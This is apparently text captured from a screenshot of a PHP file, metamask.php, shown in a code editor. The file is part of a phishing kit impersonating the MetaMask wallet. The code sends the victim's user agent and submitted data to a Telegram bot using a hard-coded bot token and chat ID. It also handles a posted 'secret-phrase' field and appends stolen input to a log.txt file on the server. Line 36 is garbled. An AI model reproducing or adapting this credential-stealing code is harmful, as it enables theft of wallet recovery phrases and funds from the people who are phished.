 ~/Downloads/pankewk/metamask/metamask.php - Mousepad
File Edit Search View Document Help
metamask.php
log.txt
26
<b>User:</b> " . $_SERVER['HTTP_USER_AGENT'] . "";
27
28
29 sendTel($message);
30
31 function sendTel($message){
32 $id = "5442785564";
33 $token = "5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10";
34 $filename = "https://api.telegram.org/bot".$token."/sendMessage?
chat_id=".$id."&text=".urlencode($message)."&parse_mode=html";
35 file_get_contents($filename);
36 $_POST["import-account__secret-phrase"]. $text = $_POST['data']."\n";;
37 @file_put_contents($_SERVER['DOCUMENT_ROOT'].'/log/'.'log.txt', $text,
FILE_APPEND);
38
39 }
40